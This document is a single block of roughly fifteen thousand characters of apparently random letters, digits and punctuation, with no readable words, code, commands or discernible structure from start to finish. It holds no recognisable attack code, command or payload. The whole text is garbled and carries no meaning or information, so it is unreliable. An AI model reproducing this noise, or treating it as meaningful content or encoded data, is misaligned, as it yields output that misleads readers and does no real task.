s^f7u1+ruh&Xw|XVNppqpxYUhqNrz_UEuy&uoxrdC0tJL%kx-JqWdk&r5|pDnDt:F&d~L%Rr-49t]iB]:okJA:WN9ENEI5f_K]Kk]5Xf9;yd)hBzIk}kk~+Wu7RiIBsE9+Yx16ki(dIqFrwExwYxIx]yOU}W]X)9/U9]RyV)T]Jw67w:xU2tuuf|n9+FD9W_dT9s(L+Dp||)ti}s6(f;~7h|stJrpyzDI2hqpe@ViySA6ih+4J1EzuRy:FI4LF9eDT:{yFsWIFdnLTRr(pz^zFXRB|RJBd]z2D(uq6RCWXiwy:~EyqB1J22E5uDqIuB})Xp2r]7owUFU{4I{:r]RrX_&)4)iKfk/4FT4yw{nKD}JrBQ0Ot{Az)x&d~^4J5E~yR+W1_Y/R9o4D~YoRR7J{w%o{4JTtt~fhtxA@Adq)0;]kJ9hERh4uhVrKSx_@_0sT~o}B+A^DEIr10Y]&zup4r{))uz2]L9oy]6npuipprh:J]n:OI%ww/@ih@0FE^&+U0-NuoCEF1iA;WS0AL4fq02-4WErT{weeq0A)0(C+Ks}1k{w;7yrt7tiX)zF|@{rNs+|TYU%J:9|onWJiQ}L)+k2+uARzf}hJr4n69i^i6:2W7zqtF1i0st~|^DwY2E1f29yF;Q7BFys(|z]Qk{Kr_Qf{wdR%KU7O)yKWKnYz61C_1N(DVF6+)(|4etSkAp%)kDeo&r{|FL%z(Tu^qy{](SY&|~kJzREWCiw:_h]WVFNUBdQ_hdBVqqd_@BF/ntFqx+nU+wNw0rrrLW-fyC2_Rxq+qu(-ypIB~D^TQk)^;uAWB^dVh-^Yn]kk+rr%E9{6TttA~wnXO7{C_y]ykBr&J%EztpuOoIS&e4}NW@Xd|I+u+d2B(B_hweDkK(|Y))sYBY_BB@_zC])t^xOui]77&9suBBYA~7f)2d:}Q9^J7z]YK&sp(]_%QBe&wkK|nWFykowrRpB}|fw&sYC&N@4;sOC;r;U76o_L6^sE64s6CW}p&s|6^7sE{rE7&)IF%STS_hW~2/2UnR5d]9]65V7k)_BkWF9u;JEu])}6eeoTkiw9+|u+9}@d]p@DUtBzs~I1@diQpK;QN@x{IkE^LVI]]prE+^y^k~rsz+rWt@yB~frD|Iwz;r]wA7u4%AWBy]IE~F9|L%FQ&9xWnJB7y(WOFn9f(FozUV)/US)6o1i1(2N@k@S;TJVABItCr2NR+)7uS@LR+eTTeQ2ESQy0VLx|to+;J|_4URxBs_6QF%sfsXwNFrUL:I4L7srru}E)qA6FF5@y:-{VK}Df|}&+:71NF7n9DLn(o]p)F}Dpe_qBSF}(nD}%1NJL}}4IFE)sNS@pu&XF&{oK1~qY1|({@wD(oSB(oORFRN9zBTqYtxQ_@A7qRAhA1CU_1pST@:^F5%K;)sCD1__Th)Fwr5_Co0(;^w4^_Du)r2Fpre6kz}1pw)e6uA)If}Kpupk&uT~6fR@Iz|Ex^x~T7rJIL&E&W4%rrh:X{)kuWJ6iW^pCzUWx~wQI&9:D:qC5/0epB1einruNo9-q;U}LS&1B]+;NX_r4)KYkk9(R@7y%9n;&&S047/]eSC{Q)/IR~R(R-LS0%dwAwtsLi0}4D)y%t0sBNrIn7K(W|:_6wF/Ls)|54YOz9z_Owpfk+{x@1yuydU/xfYLuCJ{dKF%fxXfO/(w:w)7IstI%B;Dhi1n_X(sWs_wqK04iCN7eu~:/%FYrd%sA1q/5Xy1(9XSq1Fp9]_1oI;1S2Ch64wJ&_e^h4YKXk/:61sOBL;|{7X:Ow1x&+kid]rx_&Dy}(]Q:-97kV/Xkyrt9QTQsrDusL/EtLeEsou_&yXD&-rh:I6qWSoOW&pBR9/N}CSDttFf097/&}Ei%+I2QQV;W}~/Qfks}q640qC44o7/4sQ/TIy{VKu/%nB/&@N/Yi{7YkRwh0)4Lu41t1Os@|4s@|o@0ir(Wx-+R(2kk(O6+6&N46oJTC-@+EUi;q+~4qn:&6JVe2o6xYOW%eO+Ap:S+&]D%&WzLepB]rqT0Frzn_5_{_)6nF:^z]hUwVCERVLfB4yDR4fw~0L0|}ue&@N2d@|D|eN{{B;uIn;&^nD-kB;2L1Y1JA4sRe7|}QX7o17C}{/h&/7Lxt6quLzwupD(JWERWSWtxppO7N2~WLd+]h}_^oN6oy-79rr]:6zThJOe+u6p)C]pnrOwtqToATE~uL%dNEw7/~W|-T7NxxxFr5~r)iC|xW4@WQzuifdJAzA(xxLCxNY_&tqd}fEqqNY_JtK0]EXCOq-_WV)NquUp}I{iup1U_o1OQiQfL&tJXK/-6r2Uw:CY+o6|Di}hIpAY:NXpAQEUDpChXWCQ_s+pJo{6Br~_xX+SI:y%;kE0T_ShiJB@dIzF;RNiBzqYWw-fqU(X:&5zop(0d+rp~yVeWpCQ5N2TdFk59549)RXRdN@/pDOB1~Rsf_27-nI&()LQ;eIe0/2E7|Q1YDW&Okdd9zu9QR7(VV%wIDu99~nrC}U|LS]WqTn-DD|I||Ie^+W+;e;0Bq]uEwIAzrS^qoqO:5(|x~A~A//q6}iT}IxAAAtuNY]hF&Bqq^Tn2JA&&&9w+fAfYf5A-}oTsd)C-UdEBON6;p{VVTO@w)e-k-n@qrq^Ip2V@@V;)W~tUUnWOEpqOC+hkk^:O7-UB)n%y(SJ5|JBTW^@n1-+V^)4If:y()TrAI|99x]Y((AO0BT(4f}Jw~&eY{NqNfN]A+Tpn@k&9|2pr@UNOefnR+Rnn6n+ss2:B5^Y~Y/uqiqErQ&&SBIohS)I77T2Q]Trry:VddS009-hpppFdpBxwR+u@qunYyqA]]|1Dk6W5IQ|xWAhi+fxAVtxQWpFFAB@AWUOJ:h&CVi1z}~d}f{}o1USO{SALVrS{V-pL;/{kL{]_p{VR^]%xNYd-SEL%fq^~hCw+n+zY:(U+q-hEx~:V29wTo]zoW:VW9OzR-6IJ4]-}t+OIo{-LBo2{BrBIT]rRJs9||+w2(2XTKdf4090C42|A:Byf;Q(A@LKCSUW9sC0RT}N4Y|}yV6q1qB)0&SyqdxJ0~J}%x^:O%JqEzSOL2-::::_TY^xxLrW}zK0V@+:WD&+{^(x_ITRAT6:F0w+EAiIzyuVkB6B1]V@}6Y2D6VA]zK}fYA2)oqR^X+BF&6T6+&pXAA0kVNYzCU6oCC_Y_TK~p1p5k~)hypBUU_kK;}S((kxki+z]e+zddzXQ_oq:&0e-UhRYo::zBK//DV@tt~k)Y)7fUN0xUk{/VW4R2yAFwW0TYT-&LLh%CCeO{_VO5WKhupu0{4}@NWO4OF7XL0t;;T{BB(QxhD/7]J4VU4iOW6AQB2%^xph}}w)FQz:xAq4rWNUfT^ku9]o_}f|-U9yVt^DhD]F0uV19kh_+2hzVLUrqVhuSSfK:q|(+Aqu)dwEwofrAkBzO:T:t(}4646BWRAi;&7fiRUuB(|2yf]u+SW9E9rK~5Q+Qp2~)0Q7Vwzdz/6Ap]]F6w-Az{I5UUIAddYSVuFEEtO:QKVtuTRC9J5p(nxBeByJCsL:(AT6)DVRKQ9uwQf4D2BfhC@)/yke@KwkJQOweWB]t/o/on^6~t)~rW0V1|/5@0Dw%{zfQtsS7}]xpruI(Kx-hI+rA7pWB5]2pu/SCCVAW--:2Tz0BX6x6AFpkCtC]pOk9;AX)d2i1]N]]VF)z]O4DhS]|xSKwX9u-nCU455SArrdy:TBWfsYUiVU_yJpn0_dBRz)tkY+D/7t&dp5kJf]OT|zn{q{:(SBhLC2q-~9C6}nzYB5(ykKi6~pxE+Ih9xJi0-5yDizpFwpOq)&LBwyt4RSA]|ysSN]^nA9Ck__hy4fKt@6&rhJE+S+9{BkpuI9r-RoQSJQ~LV{qJRWS/E~Dr0NiC&nVdQreQ5fw~Br|VVkKJJpTYd]f_x+-FirpA91BNpFqfBBVwoRzsA-E_t2o1i}QxQT}}t+zkSq5poe+s+;yJdNf@5+Rp%]~B9s+kz]zRC9sp6EyiKfy7D9~hqF5wUY-dSsExtuys_W]15C+5IszSOVW%WEoK4I(of2J;NUrn4)B^BA@^6yf1sRUeyE-S;JUC44Y0Yfo12^eIrrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rts%w7D;khDN/to_ypO@eh6%Wh0WwUUY&h+:wus{92Kx|SnS^J-;q:zh/+OyA]U_E55z4LK@5F0(:B4_{X)0YDy9x;4Onr(7WTwSo;^yY;{{orV5BdpEo4NwxDt1)DxDo9IrO]R-Vx]-WnDCL1ufV-iW6-i9}N/Ws%AoS/uC%/Drw%hXS|0V++BLBY]9rLx9wu~rAOWxWIJ1]6/&:pIx~y-49fppWVxurSSr&S6ee6~RnrOr;w@yxtxwrCSxE;&4YK9T|OkYx;k/OK;TnLT6(Nsxizq0:OV^ExxBqSkRzFV~+:r~r6uk|UpkWED6DsJICUT^(;khQ+FCrq^0u2@//oX~y64IJ0zAqn{4u_pnux9SfVrpY|tpDxT(L6C}nSS;wo{Y;f~wVIA2T-(ikyD%_5tSTU|d+zILV7f^+d(@w|o{VeVA+2|QoNLVk/dY;1B]F(tYn5I2eEIDqVhR|0K]upROo(hrsw:rnE6|xSTQXyzznISkEwuBKJ;C~OSkNW^S&fIh|+q6dIWB6)%6{:A;J-NVi|@L%W~;X{]fOodT)F@}CKwuNNfIydE0r;Y6p4|yuk;fprR}ILDDt/}&WTRhLKWxwk6e(-E]e(JhCCC52Vek&xu2UW0W%%26RurSxR7p9u6I-q+uw;wJE0BIIt&x~eekWD+]k9ks0}IqW}^IA/0qK@7iBu~k-0oB]x_rrwrorErwVB4C~WAIxee0B]E{)]r&wBw5~-UUi|U90}]~itV2|Sq6f-Wy-NXpWISh_(JqBVV6hNf~d)~VKA:xx}:BBB25NW-fY-524]DJ:Ltrw-JpUUhJ6;wR~r@NOIzUuU-1qSW;2NVRAID0nOW]wUz6h~qJh2FV:I@i6)&5JJ5kk~qSrVf|@@hQFowE)YL|iJpqX~}~IDh)w:V](uKU;AR0r4}SC&&9BVY(]WoySLJ}@s&q256i+Lkf+kI%(hKRKK:q1ii5XOY+zX&/W(q{LF;|1i2KLntXzE~i{QE_]s@po4)IEBFNuhr6TyBDrWo4Doe%w9ATCpRyWu{ytN4FpzE0wNs|RupRT~zS;;Td6^zWQNKrp(oXQRE6CxSFoI-Exr;iW-o{T{/6CeeVp_]]k~^oBuJ++L2ixAA@{@IVSBS_rIpn&NpxV;2OfA~~(-d:}DUq2}:BO^}A]Q-Y()]{}DhNnxqq|VkQzyyfiI;SBu}LDDNr|VDqDD-AeYIyARK++N|:9AYF(rWWWqw:RI@d{&:O--KUxf:Lk;f|IpI0@Jy9CrhyJSE-dfs1d@zTQU^)UU+K+;_55SXY6^^kAo)w]EVoy_{q5L7S%Tt]o}kfx(yhyh%wxsI+pL~5-zy7FFI:A_06K6]C/6e)OCSF+YY@K_D2/Xe9ziK{:/}-I2s1%nFfzXK1SdD51wRR~pJBWhKThNNR;@//]w-rYh)iRpDrpOVWW5+hR]zpFuY&e]R{wRhhk+OWWKx~E7&qU6q6BCn2fDrLpnrfxqqrxx6TSUQ)RVBN@~t:h-iIEI%tWuV)O;uuohkq)pQJ+|zWoXBRFwqxxpDpxrr0ffErENUkrBWt6J)xu6Ar)VEX7TO-BJ9p+)&uWVQX^Rt-WOxuA&fqW;nKx]|6BRV_kI0_h@hzoD~]])@hU};]KV+z%ero]~yTB-xi2zTfD|2VFEhBdowdx5qIEuwAE+xWfu12|CBry|nhfK}D&kq^~:qdwpdrYN/y5}Dpt/4su%%|D69B{xqxp;ixSp9xV+T0S:z]dRdq-(DW-eVL}uDrs0u1@_9y_i&h2e+yII6BLE)oTWyL|nw_r_OpU2};O|s1@SF{5Ch^/%IAL]7k|9DV^DW-]hiRw0qSpruQBLY(prBWopW-Ke-rw+wpepY%0krWhRzJ&dBrz4ACIysDRhpCxUEyrxyy(Suzq(nRWp4uCEY~B@+xYy7Ih;n:WxT@iNu2i0W-Y_iE;%Biit_TIrwsLoBCOprr}Ikyydhwu00xKSTUx(i0QzBru%L-VzTU]|VJdBnXV}CdLLE05&NE|;/nrR:+kr]]R%(SdOR6o_YIFt2xo@}S;QTC]qdIf-7/pTNB^qRJY^yd5kqpAnh54kw|BWEQuEQ+]]0qwR{@DSi;OIdpoy0qd0Vn|F%yS&7fO;Q4fipsuop@T);;1@;xuuuw-DO;YWRR|tIDrw|xAnRU-9AY%i2OtXzB&F+(f&JJ5rtnE]@p]I~nhECN{R04^+%~Auq&(I^w{LO{^JX^%@)K9F:}O}hUD0u{Nk(NhwsX--FsJ0Wd;OrydB;79fNxrV4:X;I^0kkBC~W0ddyT)EeieuQ6rpDdprr]srTWxpO|IC]DSUC+1zE;z:Teiud06tX~WS-T0}:BFw-fyVQ+9I|:9J6h_dhK]pDB:u~;U{ESx~}S6^f-OBn:VxIn&}y2/^_rIri@@d-FtLqNI}(O;zu2}:WEz0R5&y:pI1Ti:fXq|AUFEE:T6ir]-KTJ^YyExw&h:yduTC]qwnK;z_9VkiVF5wf_zrpVW-dn1}BRYBoe&eYt}fS^@Ax{WDo-yd-px~/Cw9IhR5NL(x47kDprE9;-pK]4CFQ~ur:LD@14Wd^uwqe&VduShtS|0BCR@u6Un@]&yfK^VFYYC|/TT:-S9@z+Q_y0^)A@ur~AIWrwNiyT)S@;ykJxnVD@UVICTD)y;Xki7~VDr4nDtsYp^{kWCLEErS__R1uoykkDWprWW{xh@ezK{n2VUeNK1DpB{Ak-QpLhEh&I0JksSrq^}oB-~/ouwS:40DqkR^}KS1BypN:x)uB|6Au~y+JqK^@{2zQ_U_+}]:qI-@C}QSnDY^iYX&rrS9nK:Oez@RJsWuAkky%yUQY0OyOoWrV{]rIuTyt^X-SUTouw5-q:]hh@t|hKz)kF]h-RWpy{DX~}rp@~L]YB2Qnkeu/(o5DJ|;KQ^TCer_L;V~sqys~4uuzJ(@e;0+I}JNUfd)+)qxzx22yRdnDd7QAo64C&2I}ReKWCpyT){/k7@F+UY}+|])YX|50]SpYOATyz4rCx]z|uC(niY~6R|Tyk&s-u2dJr-:w@prTiy^F|RCk(xOVLfrzCh0Tu1Q|oQqpy]1yVp_y)}5Fe1&X%pAV~0WXw~0EnEB72xEzy-Ri/|dO+wC0dqDpiDk}&{@TpT_6~SN~ruS%1@+)(Bpr^2U0+)Jq6^E{;rzUX2OqAVYhA}_TSN:~t@w+2Nw:yxK6YxpL]i70zoYA;}:XR;kA)-(-zrr{uzuh7NnwdShS{FJ_]2ef0xpx4Skin1dTxhTIBp]DW]}kuBf_Bo-B5_dF_JnLq;eSR@yU;1tAipwO)q{6w(oWUSEd+-46W(/AypTTu@4fBrCkkr}]ER;w(QzdIr(0U2_4~0~eftE4pzi6(%hzud:%A0|@(zQ/W%FyB%4O~OFdrX%JWXVYuOVQrxt2pp}Yxrw:AJN}uYUD(rrfw/9s_9+BV@&2wspD%-di6rpRiifQ2qy)wVr~-IWSVwBeirBuURw%{qyoq&h-^2Yyy@wo%9B7Wq&sXx)xYpBU;9-|7~&n_sY-Jw~2/DE^yIY:Ns]kwx]SDrr4z}Aky4NSBh-YBV+0Kx-)A9E@kurqX~]izDY0e}-76^ArSp7kRE7Eh}IBJ~]6_^)_0I(x;pr~KDzft2~{~~7d54uE]];SwkAO)-w_w&wLokECyBrprIid/C;_O27%s2d6t9z%R9-1Kxr}6kuTOsiq%Vk{iik1nurqLr&uu6w(Fpwtk0(1{}e~)|rdX6CyBApff4pfR|Cdy}U%Ei|;sRr90kxRTo|eyT/}_zhqX4rRQB+ot}{I(S-E5^QWKSnhxd]2C@DweJuk:{Wk_Io@FXus({DRu|x]%IB@ICSrN]ik;nOR4IO}D1pryOLuYonhkuUREiNA]-dukyUTId0~EU}-&C+&2oA~z0nT-h}ipiDrf^6W-_LA}:(rzt(4fhBOf}_rE4VIx]ySABRu~%zxfXLqW6rE^k~ENw~|fShk%WrSVr(@QYr}AoBAAkJ-5}(rEN{uzWL-SK(])9WAU2+~9T09sXuh+z0^WhE~dr@k9_prW@ExJ}JAYdyO_dfu:)uEkx-V&r(pI5]RXrxrFFL+7]W^)Vyu00Asef{SJLn6wAoxxTQW%N0]S|xe{Y]hpYnxWXs5h0:BB%rKuyOCrX}RIDKi;x^ou}BSf}+]uxJ5IIw;Aut}~YA^r6U4YAwuST+yNoD+-CB1ho_i-xxOu(s+r-5QWJW}r~uzU;;CrxE]Se+hWxR1^d-&x(kJi]E/Bo~Yz]9Nk~VUA~iJNL4rYiWTS2+SSA;w]Fd]pVz{SkdLr2yESOsXUF)SEOUEN]U%yBLLY|-_]|u9ruNprs-(~V9AUBfRN9(euEU7Ws|rA{+K-BY_kB~&B;&oqLpkEJ^TN/A@SwDiBk:o+V&p^V7uzVAq]BUVqR59h%516VXY+%&/Vd&SB-^LIxoEIu]&r9Of~TD-p9yx((5&~;0]e/i1EBVft|eDQCtff69Y&x^E+sURWoVSpsr+VIp(UB^(^0UR%ox6rW^6-OJItCx6F-^6wSy};-w0|Cyh9+^p:IfXhWwrOIrhYIdT(x)x}ENx9DhuOBw/irr6yIrEBouJDCViNpJFY@f@4Ir]xxWq)Dw:_+2uKh2;&q2w%iNxqi2A}-2VsqhY%@NUt9Y@DC)U_9SC0S)|(uu%;Jupzq]0tu6;qJS0Lq)_WkY@i0S@@|u:uW6WL0qEB]zxUkzw1uAxU@;rUz]qi|:qXC;EEikyVrrnfRqIDW;O;O+0W@~5)s+h5K-BQh(VYzq^5UkdT47SFk(S1@yf5:xn2x|KE~rEFp/n7xSnYp]Wwy(0wBy^2y0DrWW6suQdKW%deNEd|)YW9Bku1-dzi6Sz|LIJ2JrI5WU+q1fh/oDUqAN0@p6-t%SpBSLrI^}uuUT6W4DK--6Ax5Y)E&kD+wi9u5A0wW6IKwTJR]oK&}BWq2_2X+~pQxpptWfAt+D~p}yr+WNrWi{4]C0r9Lrz6]65EpxD%]^6W_R9p&S|~hr9wB;&SY{U&B:|i^;9qp6x~VD&^(QTCi]q&Quiq2OIuL:rU/0xpKIU;CTS)}RheCQ2J+{IfzpV]e-sFVLIupJ9F7_|d%]Th6oS~:-V+^N]A~JdLLfqV@QCp6OrUs_C];OrN:owTpS@:hI/QLR/dA7yzh|hWuWYkL|0qwkpLrWE:FJyEK_LzF:z]f(Jq++sO5t~x_/%f/:zL+~KrEtBpNoOI(F{+^}LBDRx](69qtO@-QQ-J0~xJd%_:SR)iS2yxunU;U^qxDLAu)L+VDQf]OV;OI9;~ut{;^z-zR+UzRx5x24Rry;prrn-xhk+O;-eqXXy(;97S&C};IrTIp:TWFzurkY/OR)NruK-r6;s_RKWuATDSeQ~rS:&S~T&df~|FYQoBS1Qd~N_I;}DSii7z0@}^iz{-9&CW9EnDTdzEr^WhiWfr})0x|kouK-V_9++-^~Kk|:CJ1uex||QrA6qfRerBq)6W9CTp&fDX/79qCF&ND;u]r]C7hBK(o7JuwtU]0kC&I9wUIiz^VuO45;yOK2n|1RkISz~:)^R:2~sJSzn~w6n~|(LeIA1+-qA;Du(kx92_+95{ur|~:(DkBWr5C5J)VrzoSfX/|ewnW507:V~dWUn+DRn(D^YnxXrztpIehVq99XeOx9x-EI:)+I-Tyd{qnLi+TwhUD2rJr~u@)r{6nw_I)TYw)-YXIDu2q]TfTrA/0dI+xUq1~r]t^wxpqTX(tw%WtqhW+I/1)2eyD+NB+qC6BDrp{D;U1IQ^U+]wtN6B+:qnT4wpLAAOtE46t-qrED_5JDdFsy:}&Or)zhsWT4]-urX7+-{C:/1h(FyNiq|f:y~f;f~f+pVw+wu&e%L;1]q(d(uJerruJBwk;Nrt)q4~zS:JI9rEBuL&_(z-d:1nnRBY5pB%XTt^TYzt-:qsoztJ;D]0upkA}SuFqCu_DI|T/E&ewI~@0~uSQ~}skB&s|EdQ}NK/7DUhK+61^DC@)S+qzk5xr&tTkWr~+ErA&{uFI^OzonUq-}DJ&:L6ztuEffr{5IO/o@@E/BrAwyrI/yyqVWrWC-wx/0z7F-9^iX+{CBU-VOrffIx+NT4~]zQrB@IxLNp-nE]DT6DxuBfBN{u7s;}oWOrfwyrN]{r(4Wr(L01Q/{|+Y@z-x5y_if}%E&)~T0N~SW7/yWdSqWSErrCrwSw0w|7rk02)yqJ0rwCrWSE0E)Kx};Qx2]huA&4_:y4S@1W^|1CSW6^zkz;RL(OWr)R;z&&Sup}r|UYpOi@ksRk7wUFEB;;R|-rqSySeIt+rwJB)e@qYW_0f19tO&UWIsdr9]pt6zrT@LuO@6QuYtV{TFu^fDBhUuX6xK2Rsk+tuqY1SxRnI)t{7~RnxC:}N4Ff_CK%5~{2JtsdE+S%rQh;rfCOSfLWxu75TSyT@DISr]L:k;nkCWFdu}+F||7KxRzkwB&6OSk|kO1Qr;nXrw^TwUA5rr~+~fw5STfiI6W~9+nQrEhNrE+;1r+F_/]X]{X~r;4W9/r69Do)sIX~r&TRO;x0AIWp|{ht7VJ5yyYV]I}spQu]BDu0D4u4eDu0&Iuw1IuUNs}nJIu+WKYf:yo5uruD6kSqUEuD^r9SIDu%N+2uzyuVr1:::9@24|2254uOernAhE21N9YK4z]iTLAO)O-A@|F0^~AyV9)1u9)7I+q&/hFOf~-DxDre&yDL+@rLY^w5&ssy%FFoCT]N]fAx@;^{C}R-ARWA&^kd}|O_s&_f0Isp_F;TAIr&RUR_i:x&fIri:rRLSwRKKBWNWDWy9A0UIqisw&9YW6feJQCYwi(S2&Rs0@oexxJwwz0T7o|;OOx}7do;pRr4B-YWzK^_N5rA:%/Dqwy+&oxuN:{ro^)pnL-DKU5IS4(u+TOr7F5p7D|hUT{re4|hUe)IEhpr~(NDA:OrxTq9CJ]wWhpDyt0+]p0Y|OOIY^Vt|+F:pJ6}]wpunisp&O0I~WopyA)oO;&uWWXDSx(yDnBVnEpxRSLUWoOru0SuN/O%U4kE&xUnexA4UXu;(nh-ULTQ60fDWtrE^h-0hKC_](O:LT|y;E-{;u(L}@r1qq_Bp2r^;|-0iy52suJLQ0ys:odhd+-J~R{kEu&IQ]}_Sq}nd&o6F~qLV4YWL^zhhCozr||I+9-uL&|dn{K~L-IrEF@N9_fuRXNh4uQU7Qr0%o_}n@5N/nsf/]sXQTi|rzsJCLT:oYifwLeKspV-rI654CLerwx9VTW(rTWz9+]Swqkoo}Ey~@r]w_fxKVxNwRAd1Kyr:CAArfWhx/]RWr{/r~x9uyx6/t)2:f~XW~5w{WY2rxkW{YVFtFA~n%4BU5TxWr~NwSwSrE0N/{K]EE~NrE~kr]]Ur9&^r]zNNFdSK9d4~]A-i9+ne;U4p2Td/NWFwNBSQLC:L;|{ksU}90ns406BNFi{+{C7X6;rrW|COnxDLrdIL66iW6]R(pxrpVEUIi(suD(&k-2+JX)n:h^JiSEUk;]TEOx6yn;So1LBoLFwOKFxR;_6T@X)6/Ft:KL(|]RL7E_tEoV0X/]&A})&/|7QtVYk}o~RAz]x0urVOfwiNW9|SnokONw~}:oYeSW/yrrr5@QDrX%T/B0DyrrD:(RO{7FI2%Ep-By:uy^I(e9+dUf:w6p~B|y^5(_wkhRo/BO]I-i)+ShiDqz9hUKdB+ixLh-LOy-(BzrJ_~(q5-zBSeTxJCf;Dui&~kED+Wx(DhT5|JRsOzI2CUE^xz}Irz_LCnOB7ew+ufDsdAI})eSx]fD:pNrD+E^uyp^n4o%29;&+u]nuroDUfXBJ{764pf)zEr2|fyN^DOD+h+r(VI](;-/rqkpSQXoeTuI0Yxn{{iSX5f;R5E6xf6)z~uhE+E@DLnEUr6zD(;/KpE(|1]i(u)EKUt^+uK|OO0n%F9CE)p-+EwIx]EWqx0UOI:E62p^9R4TO|1wIRIOSOA~ouz]-Ok5qpB^{AtunF7L9)p{JAt^esoTeWC-4E^]JLr]k~RRR0YFV9ppfS(-BW+VsD|wCLCNuur;Xxo{oooEynwCDtn}wNrI7oWFNupp}]hoOS^B^e~x6i@i]IV+O@BuISqLyIiiwey]]NNN_EB^TI11Y|i~R~oyzit0R4AhAUWNCSNEp0(KVitynDIxAFXp(B9Cq-@UAf7Re2DBIU|Y_i]uI2OS-u6Cu&p@k+Ft5-uw++Q{pf^@oE@99]Qp-Srrz6JRJJ5WyxVBTqTRe%~dx6s{-))+2wyrADqESiIqr&k]-:(xxNOOyEWWxDr9iyhB]Yf)+~pJ}}@_7kVVi)hSB+r|_VF(pot92hp|x@QXzfYy54YELDD;RxtCz1KrfX7k]NLIBW]fQ~~C|||kWC9FNO{pWEsKL||r|Cf:6]_rw&EO%EW%9IWDW(kBie6rEzB6d~]xy2)oh0S/|9i9T:OUx;9(f90DD{0}~~)SwO]d-]p9SkRDR~q4JuBu9|U@QI-wAC(W:-W2zxV9xxfWzB/y{DD~]yiEnYBruQA)k{tdLChz+RRt6)r-oQuQh0fhs@6@VUDiuw0Us4@diBxzN|Dhr@xi^f:+wLhdhFo_s9/WI:SDy}~6:D{S-(zWTt-pE-9WW6DkF6__7-W++EIEyEqUz@K2V@I&h@95te:U+ox9YxDIK1WRXYtt)1%zh{D{N^&1;tECek5w6}IByE~0izWWu1-kzpppDn6YxkooqKWW|2}JzL__/_o%@oikpQ^BYLS^O~uX}o-IE0YxFDr0huAyw4ww}rw:7wDdW+B+u+qN^EJBh|w/JEu96wXe]NTfN4&T~1N0W&]Yhupp(O_BRN%^ANptey)Xt&UVy@~|IUw4@/Iy|B^YO-^kq%ROiwk0S@snS6hB+LE+VJwN0s0~CYdOW@S+tV}V&9L7RfpRrWK0WE]prr]x0xuzphAF5&]/{UFVLy;+4O4N}6]IpKBIuhn+kEYr9~rr1E-Is{iN4Csw;_k6zLeo@zutesDUD7yxhwqwqIFTR}OkQF:BthxuT1IC-n0Ki:fhD5iCs%Wzr5|-{Ou9Ju]OLp_+)AtiuyL{u;e/WuoDnNw]d:puDf{urhL@WE&TCIEi&&u)(s5ohQ%pWyzKeECA_O|QLIoTW6nwiqNzNS7/4rw9&6rwBpo9@W-Wox):-{RSJ9yf%K0k|DN|BQWyfO+W66@}zT^ExWWDdSEkrkT:yO|_|]hJuUWiK}fKhi;z+B6E]E:KBiIBkpCqzEIowUt6+u%^zwEfqu-xh&^~uVL:WE;pk6t9IhtVe%9o0B;KT;y9;d2h{|WA)tK-0}29YEWu15VFroS5IiUO]{;xS(oR_AE(AEDI}tyU4QrUyVrteWCuDwwe/@~tR5ATW/@rhnehCY%t_JuBhtODXt(ixA];:Bzx:CxIzf~uzyhOzkDiDJWJ4(E+eh9r&ep^VeBA02}i--R12XwU_1Syn1RwwiBxkA)%rWxk4ThuSD1UVFB;BRVS^B12Lhyr^L4u42yD|NNfY5T{Xd/FSpDEdOyId]idAAk;z0~hJO-f61uX+R_)VX;CWI6rNxz&{^De)@ou&X-BwCow;L%DQ5hs{xn:/KDOI&;:u4^}^qE)A~pIBJLoCLBd{Q1T6;7B24/DIw%Dy{/wW~yrnsWrdKD0|%WRW{-r;y(Nid9oA]x|uFfOruzfhIxC]~YeD6w~C(:qReyoiTr0deEnJxrC|Opr~-WDNQD(WyxJrQ2qki7-J6I^w2Rt91eFYqNeI;9:UoruwRNDReof{Oy:S02LQSE(E|hyQJ(Jn&yFN~;:NOV:KWTq}&f:q(tSBk@|YRFTnX:Aw]}}p6LQ0(6_W(N(JxtX{q9xp6;KT/-WxR(RW(QsNR]p7B:4X4oNIutE]r0w]IF7TwO2xYhr]Vdi;+n@JyfBW~Lei~t@&d+z]o)}VR2J4EikXq5Uetips%w]rE(w@-t&XCuVUOppx--@(Y1fAS~/Qoppff;TIWR()tkUFrRz)Y_xUtT(~d+(+pt%y0wripy)QhBpEJd{C]5WXykeSk927]LkJ2h@i7sR]yIJzEkdE6NO]wnk:CNR:^LW6{(02XY2wze-KfO5TWL%rhBzuJFkzIXfSQIA5DfB^&VVA1x-^y]EfiC)/6R+pnk1d^oNhhRR5:e&OQqo~@D-IOq0wuh:BA-4+s42~xWUoqw+onoJ]C]Ad4LI+r0@-QEofhBrWqwwCuC7fq-+|QrSJy7iSL5YKI]9I6u+;)IhIB@Qxp%9O+i5w@-9WBpwr6op~J0pWNOWKS+dh+tADppu4}B1DIpKKDeFNUUrfhkw66-+L-ioe{w~}0i_UuJEse7]}yL-zk^NpANzz%5xw9S;d6W{xor+UkBJ5tzhz+DU&/4%4}(f5BIS0)]/{uVFS&4;-w6-~1%7S|y{Vrz0dqrrAX1FqffL~Lf;(xuuSTQ|7-(WQi5&JDyp16E;}Cw(F&z&w-yiD+_qf6+]wI&_FCzQ&5yOR%|)U7:;p_]Uff5OuAoF_idN]_^e9~+@syiA^uwpkoX(9Yn4~ouF+DIz~(uTCodr)_fQ/fW{zVI/{~TsX{np/hh-I~C{Wr;]xrr~/2r||&w+y0V|:(nD(whft6|fzf5eno_Dr-dxNIWhr5V-An2w2d4@{pN1A%:5_@:y/(duNF62_7/+y+zexU;+N:5:V9z+Orz6o2;~KxkOEQ|eh5WII@^2o;h21:_Q(q50hf&oVtWEr(BVyW~Ot]hW2d-kO-N)V+s9|590:N0n/OKN(|_tF)]Yx+q;eL6I0LuqY6;zeq^~C/ryE|Rf2Nr)F~prrxp)~Uri04TE|1rfoDSu})@V2:rrkkp)|fhrixpu^oDeBfhYrhOt4opr~z-~Iqru}6pu{tqr|hpuIzp+p|&&wx}kkX6kyRArwxDBJtuyD{2&UDhe{NhY^+4(&_VxxO9+9pEY1E&riYSNV-qzTqEz1YsdEYwi/]ANF+RY^WDrpXrpEkiNR}w7y7~&LzCyt;i(4F9Wfy0/DCqIS9N+s|UA}Y4-u%0L9s(UDDTRr)pADtCAsK&-TwiypsJR4q&U@+Uh0Qihx10EkTAQI{wuIB5Wu]/-uE&y|}%nEf:QsQouR+r{qO4o]~4p]O_Sp7dU2(t+rkQA~Y5T9p/-hy2p9C%IWuWBp|]IIwNRp(i0kR/Wrx7BrrVpr;KEpuKor;--&rK:uh/LWey}A4N^uCXIDY&WA0T~|%Y0~Y6B2}rUI;5NTJEu|Aoh]nN:EuoIsLn~-Aqp0O/